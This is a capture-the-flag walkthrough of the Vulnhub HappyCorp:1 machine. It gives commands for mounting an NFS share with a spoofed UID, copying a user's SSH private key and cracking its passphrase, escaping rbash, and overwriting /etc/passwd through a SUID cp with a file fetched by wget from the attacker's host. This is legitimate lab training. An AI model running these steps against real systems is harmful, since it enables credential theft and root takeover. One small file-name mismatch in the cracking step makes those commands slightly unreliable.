Happycorp:1 Vulnhub Walkthrough
This is another post on vulnhub CTF “named as “HAPPYCORP:1” by Zayotic. It is designed for VMware platform, and it is a boot to root challenge where you have to find flags to finish the task assigned by the author.
You can download it from here: https://www.vulnhub.com/entry/happycorp-1,296/
Penetrating Methodologies
Scanning
- Netdiscover
- Nmap
Enumeration
- NFS-Share
- Mount share directory
- Obtain user.txt -1st flag
- Obtain SSH key
- Cracked SSH passphrase (john the ripper)
Exploiting
- Login to SSH
- Break jail (rbash shell)
Privilege Escalation
- Abusing SUID Binary
- Obtain flag.txt-2nd flag
Walkthrough
Scanning

Let’s start with network scanning to identify the IP of VM with the help of netdiscover.

So, we have our target IP 192.168.1.104. Now, let’s scan the services and ports via nmap.
nmap -A 192.168.1.104
We have obtained the fruitful result from the nmap scan, as you can observe so many services are running on the various port. Such as 22: SSH, 80: HTTP and so on.
Enumeration
As we always navigate with HTTP services first, therefore we browse http://192.168.1.104 as the URL but found nothing interesting.

We found that network share service was also available on port 2049, so we thought to check shared directory in the network. We have therefore installed NFS-client on our local machine and have a command to identify the shared directory available to mount on our local computer.

showmount -e 192.168.1.104
we found /home/karl is a shared directory that we can mount in our local machine as given below:
mkdir /tmp/raj
mount 192.168.1.104:/home/karl /tmp/raj
cd /tmp/raj
ls -al
As I mount /home/karl in our /tmp/raj directory but I didn’t find anything here, truthfully when I try to open .ssh directory, it gave permission denied error.
Therefore, I add a user “aaru” in the group that has GID of 1001 on my Kali machine and successfully access the .ssh folder as shown in below steps (Same as the approach was used in Lin-Security).
groupadd --gid 1001 aaru
useradd --uid 1001 --group raj aaru

Then access our 1st flag i.e. user.txt and moreover copies the id_rsa key in our local machine by executing following command:
sudo -u aaru ls -l .ssh
sudo -u aaru cat .ssh/user.txt
sudo -u aaru cat .ssh/id_rsa

Further, I explored id _rsa.pub and authorized key where I noticed Karl@happycorp and realized that Karl could be the possible username for ssh login. Therefore, I used the id_rsa key for login into ssh as karl but failed to login into it, as it required a passphrase for the key.
Then we have used ssh2john to convert this SSH key into a crackable file for John the ripper and further used the rockyou.txt wordlist for johntheripper.
python ssh2john key > ssh_login
john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt


After obtaining the passphrase “sheep” we changed the permission of RSA key and login as karl but unfortunately, we got access of restricted shell also known rbash as a shell.
ssh -i key karl@192.168.1.104

Therefore, I tried to access the bash shell directly through ssh by simply typing the following:
ssh -i key karl@192.168.1.104 -t "/bin/sh"
Luckily it works and we have successfully access the proper shell.
Privilege Escalation

Now it’s time to escalate the root privilege and finish this task, therefore with help of find command I look for SUID enabled binaries, where I found SUID bit, is enabled for copy binary (/bin/cp).
find / -perm -u=s -type f 2>/dev/null
Hmm!! if suid bit is enabled on /bin/cp then we can copy any system file of root level or can overwrite the existing file. First, I have explored the /etc /passwd file where karl was end user as shown in the below image and our vision is to edit this file by adding a new user.
On other hands, we have generated a new encrypted password: pass123 using OpenSSL passwd
openssl passwd -1 -salt ignite pass123

So, we have copied the whole content of /etc/passwd file in a text editor and then create a new record for user “ignite” that owns root level permissions. Saved this file as passwd and further used python server for transferring it into victim’s machine.

Inside /tmp folder, we have downloaded our passwd file and with the help of copy command, we have replaced the original /etc/passwd from our file as shown below.
cd /tmp
wget http://192.168.1.111:8000/passwd
cp passwd /etc/passwd
su ignite
cd root
cat root.txt

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
I can’t use
python ssh2john key > ssh_login
It’s showing
bash: ssh_login: Read-only file system
……
How to resolve??
python /usr/share/ssh2john.py key >ssh_login